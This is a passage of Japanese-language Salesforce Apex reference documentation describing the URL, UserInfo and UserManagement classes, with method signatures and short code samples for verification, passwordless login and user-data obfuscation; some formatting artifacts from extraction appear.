[Lightning Aura コンポーネント開発者ガイド: Apex からの API コールの実行](#)

[User Interface API Developer Guide \(ユーザインターフェース API 開発者ガイド\): Get Default Values to Clone a Record \(レコードをコピーするためのデフォルト値の取得\)](#)

[User Interface API Developer Guide \(ユーザインターフェース API 開発者ガイド\): Get Values for a Picklist Field \(選択リスト項目の値の取得\)](#)

[User Interface API Developer Guide \(ユーザインターフェース API 開発者ガイド\): User Interface API Resources \(ユーザインターフェース API リソース\)](#)

## `getPath()`

現在の URL のパス部分を返します。

## 署名

```
public String getPath()
```

## 戻り値

型: `String`

## `getPort()`

現在の URL のポートを返します。

## 署名

```
public Integer getPort()
```

戻り値

型: [Integer](#)

**getProtocol()**

現在の URL のプロトコル名 (https など) を返します。

署名

```
public String getProtocol()
```

戻り値

型: [String](#)

**getQuery()**

現在の URL のクエリ部分を返します。

署名

```
public String getQuery()
```

戻り値

型: [String](#)

使用方法

クエリ部分が存在しない場合は、`null` を返します。

**getRef()**

現在の URL のアンカーを返します。

署名

```
public String getRef()
```

戻り値

型: [String](#)

使用方法

クエリ部分が存在しない場合は、`null` を返します。

**getSalesforceBaseUrl ()**

Salesforce インスタンスの URL を返します。

## 署名

```
public static System.URL getSalesforceBaseUrl ()
```

## 戻り値

型: [System.URL](#)

現在の接続のホスト名を返します (例: <https://yourDomain.my.salesforce.com>、<https://yourDomain.lightning.force.com>。または [私のドメイン] が無効な組織の場合は <https://yourInstance.salesforce.com>、<https://yourInstance.lightning.force.com>)。

## 関連トピック:

[getOrgDomainUrl\(\)](#)

**getUserInfo ()**

現在の URL の UserInfo 部分を取得します。

## 署名

```
public String getUserInfo ()
```

## 戻り値

型: [String](#)

## 使用方法

UserInfo 部分が存在しない場合は `null` を返します。

**sameFile (URLToCompare)**

フラグメントコンポーネントを除き、現在の URL と指定した URL オブジェクトを比較します。

## 署名

```
public Boolean sameFile (System.URL URLToCompare)
```

## パラメータ

*URLToCompare*

型: [System.URL](#)

## 戻り値

型: [Boolean](#)

両方の URL オブジェクトが同じリモートリソースを参照する場合は `true`、そうでない場合は `false` を返します。

## 使用方法

URI とフラグメントコンポーネントの構文についての詳細は、「[RFC3986](#)」を参照してください。

### `toExternalForm()`

現在の URL を文字列表現で返します。

## 署名

```
public String toExternalForm()
```

## 戻り値

型: [String](#)

## UserInfo クラス

コンテキストユーザに関する情報を取得するメソッドが含まれます。

## 名前空間

[System](#)

## UserInfo のメソッド

`UserInfo` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getDefaultCurrency\(\)](#)

マルチ通貨組織のコンテキストユーザのデフォルト通貨コードまたは単一通貨の組織の組織の通貨コードを返します。

[getFirstName\(\)](#)

コンテキストユーザの名前を返します。

[getLanguage\(\)](#)

コンテキストユーザの言語を返します。

[getLastName\(\)](#)

コンテキストユーザの姓を返します。

`getLocale()`

コンテキストユーザのロケールを返します。

`getName()`

コンテキストユーザの氏名を返します。名前の形式は、組織に指定された言語設定に応じて異なります。

`getOrganizationId()`

コンテキスト組織の ID を返します。

`getOrganizationName()`

コンテキスト組織の会社名を返します。

`getProfileId()`

コンテキストユーザのプロファイル ID を返します。

`getSessionId()`

現在のセッションのセッション ID を返します。

`getTimeZone()`

現在のユーザのローカルタイムゾーンを返します。

`getUiTheme()`

現在のユーザに推奨されるテーマを返します。 `getUiThemeDisplayed` を使用して、現在のユーザに実際に表示されるテーマを決定します。

`getUiThemeDisplayed()`

現在のユーザに表示されるテーマを返します。

`getUserEmail()`

現在のユーザのメールアドレスを返します。

`getUserId()`

コンテキストユーザの ID を返します。

`getUserName()`

コンテキストユーザのログイン名を返します。

`getUserRoleId()`

コンテキストユーザのロール ID を返します。

`getUserType()`

コンテキストユーザのデータ型を返します。

`isCurrentUserLicensed(namespace)`

コンテキストユーザに名前空間で示された管理パッケージに対するライセンスがある場合は、 `true` を返します。ない場合は `false` を返します。

`isCurrentUserLicensedForPackage(packageId)`

コンテキストユーザにパッケージ ID で示された管理パッケージに対するライセンスがある場合は、 `true` を返します。それ以外の場合は `false` を返します。

`isMultiCurrencyOrganization()`

組織がマルチ通貨を使用するかどうかを指定します。

**getDefaultCurrency ()**

マルチ通貨組織のコンテキストユーザのデフォルト通貨コードまたは単一通貨の組織の通貨コードを返します。

署名

```
public static String getDefaultCurrency ()
```

戻り値

型: [String](#)

使用方法

 **メモ:** Salesforce API バージョン 22.0 以前を使用して保存された Apex の場合、`getDefaultCurrency` は、単一通貨の組織に `null` を返します。

**getFirstName ()**

コンテキストユーザの名前を返します。

署名

```
public static String getFirstName ()
```

戻り値

型: [String](#)

**getLanguage ()**

コンテキストユーザの言語を返します。

署名

```
public static String getLanguage ()
```

戻り値

型: [String](#)

**getLastName ()**

コンテキストユーザの姓を返します。

署名

```
public static String getLastName ()
```

## 戻り値

型: [String](#)

### **getLocale()**

コンテキストユーザのロケールを返します。

## 署名

```
public static String getLocale()
```

## 戻り値

型: [String](#)

## 例

```
String result = UserInfo.getLocale();
System.assertEquals('en_US', result);
```

### **getName()**

コンテキストユーザの氏名を返します。名前の形式は、組織に指定された言語設定に応じて異なります。

## 署名

```
public static String getName()
```

## 戻り値

型: [String](#)

## 使用方法

形式は次のいずれかになります。

- FirstName LastName
- LastName, FirstName

### **getOrganizationId()**

コンテキスト組織の ID を返します。

## 署名

```
public static String getOrganizationId()
```

戻り値

型: [String](#)

**getOrganizationName()**

コンテキスト組織の会社名を返します。

署名

```
public static String getOrganizationName()
```

戻り値

型: [String](#)

**getProfileId()**

コンテキストユーザのプロファイル ID を返します。

署名

```
public static String getProfileId()
```

戻り値

型: [String](#)

**getSessionId()**

現在のセッションのセッション ID を返します。

署名

```
public static String getSessionId()
```

戻り値

型: [String](#)

使用方法

同期と非同期の両方で `getSessionId()` を使用できます。非同期 Apex (一括処理、`future`、`Queueable`、またはスケジュール済み Apex) では、このメソッドはコードが有効なユーザによって実行されてる場合にのみセッション ID を返します。コードが内部ユーザ (自動化プロセスユーザやプロキシユーザなど) によって実行されている場合、このメソッドは `null` を返します。

ベストプラクティスとして、自分のコードが、セッション ID が使用可能な場合と使用できない場合の両方のケースに対応できるようにしてください。

**getTimeZone ()**

現在のユーザのローカルタイムゾーンを返します。

## 署名

```
public static System.TimeZone getTimeZone ()
```

## 戻り値

型: [System.TimeZone](#)

## 例

```
TimeZone tz =
    UserInfo.getTimeZone ();
System.debug (
    'Display name: ' +
    tz.getDisplayName ());
System.debug (
    'ID: ' +
    tz.getID ());
```

**getUiTheme ()**

現在のユーザに推奨されるテーマを返します。 `getUiThemeDisplayed` を使用して、現在のユーザに実際に表示されるテーマを決定します。

## 署名

```
public static String getUiTheme ()
```

## 戻り値

型: [String](#)

現在のユーザに推奨されるテーマ。

使用できる値は次のとおりです。

- `Theme1` — 古い Salesforce テーマ
- `Theme2` — Salesforce Classic 2005 ユーザインターフェースのテーマ
- `Theme3` — Salesforce Classic 2010 ユーザインターフェースのテーマ
- `Theme4d` — 最新の「Lightning Experience」 Salesforce のテーマ
- `Theme4t` — Salesforce モバイルアプリケーションのテーマ
- `Theme4u` — Lightning コンソールのテーマ
- `PortalDefault` — Salesforce カスタマーポータル of テーマ
- `Webstore` — Salesforce AppExchange のテーマ

**getUiThemeDisplayed()**

現在のユーザに表示されるテーマを返します。

## 署名

```
public static String getUiThemeDisplayed()
```

## 戻り値

型: [String](#)

現在のユーザに表示されるテーマ

使用できる値は次のとおりです。

- Theme1 — 古い Salesforce テーマ
- Theme2 — Salesforce Classic 2005 ユーザインターフェースのテーマ
- Theme3 — Salesforce Classic 2010 ユーザインターフェースのテーマ
- Theme4d — 最新の「Lightning Experience」 Salesforce のテーマ
- Theme4t — Salesforce モバイルアプリケーションのテーマ
- Theme4u — Lightning コンソールのテーマ
- PortalDefault — Salesforce カスタマーポータルのテーマ
- Webstore — Salesforce AppExchange のテーマ

**getUserEmail()**

現在のユーザのメールアドレスを返します。

## 署名

```
public static String getUserEmail()
```

## 戻り値

型: [String](#)

## 例

```
String emailAddress =
    UserInfo.getUserEmail();
System.debug(
    'Email address: ' +
    emailAddress);
```

**getUserId()**

コンテキストユーザの ID を返します。

**署名**

```
public static String getUserId()
```

**戻り値**

型: [String](#)

**getUserName ()**

コンテキストユーザのログイン名を返します。

**署名**

```
public static String getUserName ()
```

**戻り値**

型: [String](#)

**getUserRoleId ()**

コンテキストユーザのロール ID を返します。

**署名**

```
public static String getUserRoleId ()
```

**戻り値**

型: [String](#)

**getUserType ()**

コンテキストユーザのデータ型を返します。

**署名**

```
public static String getUserType ()
```

**戻り値**

型: [String](#)

**isCurrentUserLicensed (namespace)**

コンテキストユーザに名前空間で示された管理パッケージに対するライセンスがある場合は、`true` を返します。ない場合は `false` を返します。

## 署名

```
public static Boolean isCurrentUserLicensed(String namespace)
```

## パラメータ

*namespace*  
型: [String](#)

## 戻り値

型: [Boolean](#)

## 使用方法

*namespace* が無効な型の場合、`TypeException` が返されます。

### **isCurrentUserLicensedForPackage (packageID)**

コンテキストユーザにパッケージIDで示された管理パッケージに対するライセンスがある場合は、`true` を返します。それ以外の場合は `false` を返します。

## 署名

```
public static Boolean isCurrentUserLicensedForPackage(ID packageID)
```

## パラメータ

*packageID*  
型: [String](#)

## 戻り値

型: [Boolean](#)

## 使用方法

実行時に *packageID* を取得するには、`getCurrentPackageId()` メソッドをコールします。次に、*packageId* を使用して、コンテキストユーザに管理パッケージを使用するライセンスが与えられていることを確認できます。

*packageID* が無効な型の場合、`TypeException` が返されます。*packageID* がロックされていないか未管理パッケージのIDである場合、またはコンテキストユーザが管理パッケージのライセンスを持っていない場合、`SystemException` が返されます。

### **isMultiCurrencyOrganization ()**

組織がマルチ通貨を使用するかどうかを指定します。

## 署名

```
public static Boolean isMultiCurrencyOrganization()
```

## 戻り値

型: Boolean

# UserManagement クラス

エンドユーザの管理 (検証方法の登録、IDの検証、個人情報の削除など)を行うためのメソッドが含まれます。

## 名前空間

System

## 使用方法

ユーザが ID 検証方法を登録および登録解除できます。パスワードなしのログインおよびセルフ登録用のカスタムログインページおよび検証ページを作成します。ユーザを登録する前に携帯電話番号を適切な形式に変換します。Salesforce が個人情報の削除をユーザから要求されたときに、ユーザデータをスクランブルします。

このクラスは、API バージョン 43.0 以降で使用できます。

このセクションの内容:

[UserManagement メソッド](#)

## UserManagement メソッド

UserManagement のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

System.UserManagement オブジェクトの重複コピーを作成します。

[deregisterVerificationMethod\(userId, method\)](#)

ID 検証方法の登録を解除します。このメソッドを使用すると、ユーザが既存の検証方法を削除できます。

[formatPhoneNumber\(countryCode, phoneNumber\)](#)

ユーザの携帯電話番号に形式を設定します。ユーザの携帯電話番号を更新する前にこのメソッドをコールすると、電話番号が適切な形式で設定されます。

[initPasswordlessLogin\(userId, method\)](#)

外部ユーザ向けにカスタムの (Visualforce) ログインおよび検証ページを作成する場合に、パスワードなしのログインに対する確認を呼び出します。

[initRegisterVerificationMethod\(method\)](#)

ID 検証方法をカスタム (Visualforce) ページに登録するための検証を呼び出します。ユーザは、メールアドレスまたは電話番号を登録できます。

`initSelfRegistration(method, user)`

コミュニティのセルフ登録用にカスタムの (Visualforce) 検証ページを作成する場合に、セルフ登録に対する検証を呼び出します。

`obfuscateUser(userId, username)`

Salesforce で個人データが認識されることをユーザが望まなくなったときに、要求に応じてユーザのデータをスクランブルします。ユーザに対してこのメソッドを呼び出すと、データが匿名になり、そのデータを復元できなくなります。このメソッドを使用して、スクランブル後にユーザ名を特定の値に設定します。

`obfuscateUser(userId)`

Salesforce で個人データが認識されることをユーザが望まなくなったときに、要求に応じてユーザのデータをスクランブルします。ユーザに対してこのメソッドを呼び出すと、データが匿名になり、そのデータを復元できなくなります。

`registerVerificationMethod(method, startUrl)`

ID 検証方法を登録します。検証方法として登録できるのは、時間ベースのワンタイムパスワード (TOTP)、メールまたはテキストの確認コード、Salesforce Authenticator、U2F です。エンドユーザが各自の検証方法を登録します。

`sendAsyncEmailConfirmation(userId, emailTemplateId, networkId, startUrl)`

ユーザのメールアドレスに検証用のメールメッセージを送信します。このメッセージには、ユーザが後でメールアドレスを検証するためにクリックする検証リンク (URL) が含まれます。メール検証を一括で送信できます。

`verifyPasswordlessLogin(userId, method, identifier, code, startUrl)`

パスワードなしのログイン用にカスタムの (Visualforce) 検証ページを作成する場合に、確認を実行します。ログインしようとしているユーザが正常に確認コードを入力すると、そのユーザはログインされます。

`verifyRegisterVerificationMethod(code, method)`

ID 検証プロセスをカスタマイズするときの検証方法として、ユーザのメールアドレスまたは電話番号の登録を完了します。

`verifySelfRegistration(method, identifier, code, startUrl)`

コミュニティのセルフ登録用にカスタムの (Visualforce) 検証ページを作成する場合に、検証を実行します。登録を行っている人が検証コードを正常に入力すると、ユーザが作成されてログインされます。

`clone ()`

System.UserManagement オブジェクトの重複コピーを作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: [UserManagement](#)

`deregisterVerificationMethod(userId, method)`

ID 検証方法の登録を解除します。このメソッドを使用すると、ユーザが既存の検証方法を削除できます。

## 署名

```
public static void deregisterVerificationMethod(Id userId, Auth.VerificationMethod method)
```

## パラメータ

*userId*

型: [Id](#)

検証方法の登録を解除しているユーザのユーザ ID。

*method*

型: [Auth.VerificationMethod](#)

ユーザの ID の検証に使用する検証方法。

## 戻り値

型: `void`

## 使用方法

このメソッドを使用して、既存の ID 検証方法の登録を解除します。たとえば、ユーザは電話番号が変更されたときに、電話番号の登録を解除できます。ID 検証方法を登録できるのはエンドユーザのみですが、登録の解除は開発者とユーザが実行できます。カスタム登録ページを実装するときは、この動作に留意してください。

このメソッドは API バージョン 43.0 以降で使用できます。

## **formatPhoneNumber (countryCode, phoneNumber)**

ユーザの携帯電話番号に形式を設定します。ユーザの携帯電話番号を更新する前にこのメソッドをコールすると、電話番号が適切な形式で設定されます。

## 署名

```
global static String formatPhoneNumber(String countryCode, String phoneNumber)
```

## パラメータ

*countryCode*

型: [String](#)

有効な国コード。

*phoneNumber*

型: [String](#)

国コードは除いて 3 ~ 49 文字の数値を含む携帯番号。たとえば、(415) 555-1234 など。

## 戻り値

型: [String](#)

ユーザの携帯電話番号を適切な形式で返します。

## 使用方法

このメソッドを使用して、ユーザの携帯電話番号がSalesforceで要求される形式になるようにします。次に、このメソッドの戻り値を使用して、ユーザのレコードの `mobile` 項目を更新します。この携帯番号は、SMSベースのID確認に使用されます。たとえば、携帯電話番号は他のID検証方法と共に `Auth.VerificationMethod` 列挙に保存されます。このメソッドは、APIバージョン43.0で導入されました。以前のバージョンでは使用できません。

ユーザが携帯番号の入力時に使用できる形式を次にいくつか示します。

- +1,(415) 555-1234 (+記号、括弧、ダッシュを含む)
- 1,4155551234 (数字のみで記号を含まない)
- 1,415-555-1234 (余分なスペース)

次の例を考えてみます。

- 正しい例:
  - `formatPhoneNumber('1', '4155551234');`
  - `formatPhoneNumber('+1', '(415) 555-1234');`
  - `formatPhoneNumber('1', '415-555-1234');`
- 国コードと携帯番号が分かれているため、正しくない例:
  - `formatPhoneNumber(null, '+1 415-555-1234');`
- エラーは発生しないが、適切に機能しない可能性が高い例:
  - `formatPhoneNumber('+1', '+1 (415) 555-1234');`

## formatPhoneNumber コードの例

`formatPhoneNumber` メソッドを使用したコードの例を次に示します。ユーザの携帯番号を取得し、それをSalesforceで要求される形式に変換します。次に、書式設定された携帯番号でユーザのレコードを更新します。

```
global with sharing class PhoneRegistrationController {
    //Input variables
    global String countryCode {get; set;}
    global String phoneNumber {get; set;}

    global String addPhoneNumber()
    {
        if(countryCode == null) return 'Country code is required';
        if(phoneNumber == null) return 'Phone number is required';

        String userId = UserInfo.getUserId();
        User u = [SELECT Id FROM User WHERE Id=:userId LIMIT 1];
        String formatNum = System.UserManagement.formatPhoneNumber(countryCode, phoneNumber);

        u.MobilePhone = formatNum;
        update u;
        return null;
    }
}
```

```
}
```

国コードと電話番号が分かれば、`formatPhoneNumber` は適切な形式で値を返します。

#### `initPasswordlessLogin(userId, method)`

外部ユーザ向けにカスタムの(Visualforce)ログインおよび検証ページを作成する場合に、パスワードなしのログインに対する確認を呼び出します。

#### 署名

```
public static String initPasswordlessLogin(Id userId, Auth.VerificationMethod method)
```

#### パラメータ

*userId*

型: `Id`

ログインするユーザの ID。

*method*

型: `Auth.VerificationMethod`

ユーザの ID を検証するために使用される方法。EMAIL または SMS。

#### 戻り値

型: `String`

検証試行の ID。

#### 使用方法

このメソッドと、対応する `verifyPasswordlessLogin` を一緒に使用することで、独自の Visualforce ログインページおよび検証ページのログイン操作をカスタマイズできます。ユーザがメールアドレスまたは電話番号を入力するログインページから `initPasswordlessLogin` を呼び出します。

 **メモ:** このメソッドの組み合わせの代わりに、`Site.passwordlessLogin` を使用することもできます。いずれの方法でも、Visualforce のログインページをカスタマイズできます。このメソッドのペアでは、カスタムのログインおよび検証ページを作成できます。Salesforce では、`Site.passwordlessLogin` によって検証ページが提供されます。

まず、`initPasswordlessLogin` メソッドをコールし、認証チャレンジを開始します。このメソッドは次のように動作します。

- ログインページから EMAIL や SMS などのユーザ ID と検証方法を取得します。
- ユーザを参照し、そのユーザが一意で有効であることを確認します。
- ユーザに確認コードを送信します。
- 検証試行のエントリを ID 検証履歴ログに追加し、検証試行に ID を割り当てて、状況を [ユーザによる確認コードの入力を待機中] に設定します。

- パスワードなしログインのエントリをログイン履歴ログに追加します。
- ID を `verifyPasswordlessLogin` に返して、トランザクションをリンクします。

次に、`verifyPasswordlessLogin` をコールします。これにより、ユーザが確認コードを正しく入力した場合は、ユーザがログインされます。

 **メモ:** ユーザがパスワードなしでログインできるようになるには、事前にメールアドレスまたは電話番号でIDを検証する必要があります。ユーザが検証されたかどうかは、[設定]にあるユーザの詳細ページから確認できます。`TwoFactorsMethodsInfo` を使用して、プログラムで確認することもできます。

#### `initRegisterVerificationMethod` (method)

ID 検証方法をカスタム (Visualforce) ページに登録するための検証を呼び出します。ユーザは、メールアドレスまたは電話番号を登録できます。

#### 署名

```
public static String initRegisterVerificationMethod(Auth.VerificationMethod method)
```

#### パラメータ

method

型: `Auth.VerificationMethod`

ユーザの ID を検証するために使用される方法。EMAIL または SMS。

#### 戻り値

型: `String`

このメソッドがエラーメッセージを返すのは、電話番号がすでに登録されている場合、ユーザが外部ユーザでない場合、またはコンテキストがコミュニティでない場合です。

#### 使用方法

このメソッドと、対応する `verifyRegisterVerificationMethod` (ページ 3541) を併用すると、Visualforce 検証ページを使用して、ユーザの検証方法の登録プロセスをカスタマイズできます。

最初に `initRegisterVerificationMethod` メソッドをコールし、ユーザに入力として送信される確認コードを取得して検証します。確認コードが有効でない場合は、エラーメッセージが返されます。

#### 例

ユーザの電話番号を検証方法として登録するコードの例を次に示します。ユーザが Visualforce ページで確認コードを入力すると、`registerUser()` が呼び出されます。このメソッドは、検証方法とユーザの電話番号を登録するユーザのユーザ ID を取得します。また、ユーザの登録状況を取得して、電話番号がすでに検証されているかどうかを検査します。ユーザが別の電話番号で登録されている場合は、その電話番号が更新されます。

```
public void registerUser() {  
    try {  
        exceptionText='';  
    }  
}
```

```

        String userId = UserInfo.getUserId();
        User u = [Select MobilePhone, Id from User Where Id=:userId];
        currPhone = u.MobilePhone;
        mobilePhone = getFormattedSms(mobilePhone);
        if (mobilePhone != null && mobilePhone != '') {
            u.MobilePhone = mobilePhone;
            update u;
            // We're updating the email and phone number before verifying. Roll back
            // the change in the verify API if it is unsuccessful.
            exceptionText = System.
                UserManagement.initRegisterVerificationMethod(Auth.VerificationMethod.SMS);
            if(exceptionText!= null && exceptionText!=''){
                isInit = false;
                showInitException = true;
            } else {
                isInit = false;
                isVerify = true;
            }
        } else {
            showInitException = true;
        }
    } catch (Exception e) {
        exceptionText = e.getMessage();
        isInit = false;
        showInitException = true;
    }
}

public void verifyUser() {
    // Take the user's input for the code sent to their phone number
    exceptionText = System.UserManagement.
        verifyRegisterVerificationMethod(code, Auth.VerificationMethod.SMS);
    if(exceptionText != null && exceptionText != ''){
        showInitException = true;
    } else {
        //Success
    }
}
}

```

**initSelfRegistration(method, user)**

コミュニティのセルフ登録用にカスタムの(Visualforce)検証ページを作成する場合に、セルフ登録に対する検証を呼び出します。

**署名**

```
public static String initSelfRegistration(Auth.VerificationMethod method, User user)
```

**パラメータ**

*method*

型: [Auth.VerificationMethod](#)

ユーザの ID を検証するために使用される方法。EMAIL または SMS。

`user`

型: `User`

登録の成功後に挿入されるユーザオブジェクト。

## 戻り値

型: `String`

登録試行の ID。

## 使用方法

デフォルトでは、ユーザがメールアドレスまたは電話番号でコミュニティにサインアップすると、Salesforce から検証コードが送信されます。同時に、ユーザが ID を確認できる検証ページが生成されます。デフォルトの Salesforce 検証ページを独自の Visualforce ページに置き換えて、検証プロセスを呼び出すことができます。

このメソッドを呼び出すと、認証チャレンジが開始されます。登録が成功した場合は、挿入する `User` オブジェクトを含めます。このメソッドでは、試行されたセルフ登録の ID が返されます。

次に、[verifySelfRegistration](#) をコールします。これにより、ユーザが確認コードを正しく入力した場合は、ユーザがログインされます。

## 例

次のコードには、新しいユーザを登録するための検証の結果が含まれています。

```
String id = System.UserManagement.initSelfRegistration
    (Auth.VerificationMethod.SMS, user);
Auth.VerificationResult res = System.UserManagement.verifySelfRegistration
    (Auth.VerificationMethod.SMS, id, '123456', null);
if(res.status == SUCCESS){
    //redirect
}
```

### **obfuscateUser (userId, username)**

Salesforce で個人データが認識されることをユーザが望まなくなったときに、要求に応じてユーザのデータをスクランブルします。ユーザに対してこのメソッドを呼び出すと、データが匿名になり、そのデータを復元できなくなります。このメソッドを使用して、スクランブル後にユーザ名を特定の値に設定します。

## 署名

```
public static void obfuscateUser(Id userId, String username)
```

## パラメータ

`userId`

型: `Id`

このメソッドでスクランブルするデータを所有するユーザの ID。

`username`

型: `String`

ユーザのデータがスクランブルされた後のユーザ名。スクランブルされたユーザ名の値を特定の文字列に設定します。

## 戻り値

型: `void`

## 使用方法

このメソッドは、API バージョン 43.0 で導入されました。以前のバージョンでは使用できません。

`obfuscateUser` メソッドを使用して、組織のユーザの個人情報を保護します。呼び出されたときに、ユーザのオブジェクトデータは完全にスクランブルされて、ランダムな文字列に置換されます。ユーザの詳細ページは存在しますが、項目には意味のない文字列が含まれます。Salesforce でユーザを削除することはできず、無効化のみが可能なため、個人データは単に難読化 (スクランブル) されます。つまり、ユーザレコードはデータベースに残され、このメソッドは論理削除を実行します。

 **メモ:** このメソッドを使用する場合は注意が必要です。ユーザのデータは匿名となり、復元できません。

## 考慮事項

- このメソッドでは、[設定] の組織のユーザ管理設定 [特定のユーザのデータをスクランブル] が有効になっている必要があります。
- このメソッドはユーザオブジェクトの標準項目に影響します (ユーザ ID、タイムゾーン、ロケール、プロフィールなどの一部の項目を除く)。
- ユーザに確認を送信する場合、ユーザの ID と後処理のための他の属性 (メールアドレスなど) を書き留めることをお勧めします。
- このメソッドはユーザオブジェクトのみを変更します。ユーザと他のオブジェクト間の関連付けは削除されますが、他のオブジェクトは変更されません。たとえば、連絡先、ThirdPartyAccountLink (TPAL)、ユーザパスワード認証 (UPA) オブジェクトは変更されずに維持されます。

 **メモ:** このメソッドを使用しても、メール変更通知はトリガされないことをシステム管理者に伝えてください。

このメソッドは、ユーザの個人データとプライバシー保護の取り組みの一環です。ユーザデータを積極的に保護するために実行できることについての詳細は、Salesforce ヘルプの「データ保護とプライバシー」を参照してください。

## `obfuscateUser (userId)`

Salesforce で個人データが認識されることをユーザが望まなくなったときに、要求に応じてユーザのデータをスクランブルします。ユーザに対してこのメソッドを呼び出すと、データが匿名になり、そのデータを復元できなくなります。

## 署名

```
public static void obfuscateUser(Id userId)
```

## パラメータ

`userId`

型: `Id`

このメソッドでスクランブルするデータを所有するユーザの ID。

## 戻り値

型: `void`

## 使用方法

このメソッドは、API バージョン 43.0 で導入されました。以前のバージョンでは使用できません。

`obfuscateUser` メソッドを使用して、組織のユーザの個人情報を保護します。呼び出されたときに、ユーザのオブジェクトデータは完全にスクランブルされて、ランダムな文字列に置換されます。ユーザの詳細ページは存在しますが、項目には意味のない文字列が含まれます。Salesforce でユーザを削除することはできず、無効化のみが可能なため、個人データは単に難読化 (スクランブル) されます。つまり、ユーザレコードはデータベースに残され、このメソッドは論理削除を実行します。

 **メモ:** このメソッドを使用する場合は注意が必要です。ユーザのデータは匿名となり、復元できません。

## 考慮事項

- このメソッドでは、[設定] の組織のユーザ管理設定 [特定のユーザのデータをスクランブル] が有効になっている必要があります。
- このメソッドはユーザオブジェクトの標準項目に影響します (ユーザ ID、タイムゾーン、ロケール、プロフィールなどの一部の項目を除く)。
- ユーザに確認を送信する場合、ユーザの ID と後処理のための他の属性 (メールアドレスなど) を書き留めることをお勧めします。
- このメソッドはユーザオブジェクトのみを変更します。ユーザと他のオブジェクト間の関連付けは削除されますが、他のオブジェクトは変更されません。たとえば、連絡先、ThirdPartyAccountLink (TPAL)、ユーザパスワード認証 (UPA) オブジェクトは変更されずに維持されます。

 **メモ:** このメソッドを使用しても、メール変更通知はトリガされないことをシステム管理者に伝えてください。

このメソッドは、ユーザの個人データとプライバシー保護の取り組みの一環です。ユーザデータを積極的に保護するために実行できることについての詳細は、Salesforce ヘルプの「データ保護とプライバシー」を参照してください。

## ObfuscateUser コード例

```
public class UserManagementController{
    public List <User> users {get; set;}

    public UserManagementController ()
    {
        Profile p = [select id from profile where name = 'Customer Community User'];
```

```

        users = [select username, id from User where profileId=:p.id AND isactive=true];
    }

    //Use method with extreme caution. Data can't be recovered.
    @InvocableMethod(label='User Management' description='Obfuscate User data and more')
    static public void obfuscate(List<User> users)
    {
        String uid = ApexPages.currentPage().getParameters().get('uid');

        if(uid == null)
            return;

        User u = [select contactId from user where id=:uid];

        System.UserManagement.obfuscateUser(uid);

        if(u.contactId != null)
        {
            List <Contact> contacts = [select id from Contact where id=:u.contactId LIMIT 1];
            if (contacts == null || contacts.isEmpty() == true)
                return;

            delete contacts;
        }
    }
}

```

### registerVerificationMethod(method, returnUrl)

ID 検証方法を登録します。検証方法として登録できるのは、時間ベースのワンタイムパスワード (TOTP)、メールまたはテキストの確認コード、Salesforce Authenticator、U2F です。エンドユーザが各自の検証方法を登録します。

### 署名

```
public static System.PageReference registerVerificationMethod(Auth.VerificationMethod
method, String returnUrl)
```

### パラメータ

*method*

型: [Auth.VerificationMethod](#)

ユーザの ID の検証に使用する検証方法。

*returnUrl*

型: [String](#)

ログイン後にユーザに表示するページへのパス。

### 戻り値

型: [System.PageReference](#)

## 使用方法

このメソッドを使用して、2FA などの ID 検証を完了するか、パスワードなしでコミュニティにログインします。ユーザは、ログイン時に自分の ID を検証するためにこれらのメソッドを登録します。モバイル重視のパスワードなしのログインを実装するときは、カスタム登録ページを作成します。「[VerifyPasswordlessLogin](#)」を参照してください。

`registerVerificationMethod` で返された `PageReference` は、ユーザを Salesforce の検証ページにリダイレクトします。ユーザが正しいコードを入力すると、開始 URL で指定されたコミュニティページにリダイレクトされます。次に例を示します。

```
PageReference pr =
System.UserManagement.registerVerificationMethod(Auth.VerificationMethod.TOTP, startUrl);
PageReference p =
System.UserManagement.deregisterVerificationMethod(userId, Auth.VerificationMethod.SALESFORCE_AUTHENTICATOR);
```

このメソッドは API バージョン 43.0 以降で使用できます。

 **メモ:** ユーザが詳細ページで携帯番号を追加または更新した場合、セキュリティ対策として、ユーザは再度ログインして ID を検証する必要があります。その結果、アプリケーションに保存されていない変更は失われます。このセキュリティ対策を無効にするには、Salesforce サポートにお問い合わせください。

**`sendAsyncEmailConfirmation(userId, emailTemplateId, networkId, startUrl)`**

ユーザのメールアドレスに検証用のメールメッセージを送信します。このメッセージには、ユーザが後でメールアドレスを検証するためにクリックする検証リンク (URL) が含まれます。メール検証を一括で送信できます。

## 署名

```
public static Boolean sendAsyncEmailConfirmation(String userId, String emailTemplateId,
String networkId, String startUrl)
```

## パラメータ

`userId`

型: `String`

確認メールを受信するユーザの ID。

`emailTemplateId`

型: `String`

検証リンクが定義されているメールテンプレートの ID。

`networkId`

型: `String`

コミュニティの ID。

`startUrl`

型: `String`

ユーザは検証後にこのページにリダイレクトされ、パラメータとして成功メッセージまたはエラーメッセージが渡されます。null の場合、ユーザはログインページにリダイレクトされます。

## 戻り値

型: [Boolean](#)

メールメッセージの送信が成功したか失敗したかを示します。

## 使用方法

非同期メールメッセージを送信すると、ユーザが所有する有効なメールアドレスで登録されていることを確認できるため、お勧めします。検証リンクが記載されたメールの受信者を特定するには、ユーザの詳細ページで [ユーザの検証済みメール] 項目が true に設定されているかどうかを確認します。この情報は、TwoFactorMethodsInfo API から得られます。

外部ユーザに非同期メール検証を送信して、ユーザのメールアドレスを検証します。外部ユーザはメールの OTP (パスワードなしのログイン) でログインする前にメールアドレスを検証する必要があります。

エラーコードと説明はクエリパラメータとして渡されるため、カスタムランディングページを作成するときにエラーを処理できます。

## 例

```
System.UserManagement.sendAsyncEmailConfirmation('005RM000001a00x',  
'00XR000000hxnG','0DBRM000000015i', '/s/contactsupport');
```

**verifyPasswordlessLogin(userId, method, identifier, code, returnUrl)**

パスワードなしのログイン用にカスタムの (Visualforce) 検証ページを作成する場合に、確認を実行します。ログインしようとしているユーザが正常に確認コードを入力すると、そのユーザはログインされます。

## 署名

```
public static Auth.VerificationResult verifyPasswordlessLogin(Id userId,  
Auth.VerificationMethod method, String identifier, String code, String returnUrl)
```

## パラメータ

*userId*

型: [Id](#)

ログインするユーザの ID。

*method*

型: [Auth.VerificationMethod](#)

ユーザの ID を検証するために使用される方法。EMAIL または SMS。

*identifier*

型: [String](#)

`initPasswordlessLogin` メソッドから受信した検証試行の ID。

*code*

型: [String](#)

ユーザの ID の検証に使用するコード。

*startUrl*

型: [String](#)

ログインに成功した後にユーザが移動するページ。

## 戻り値

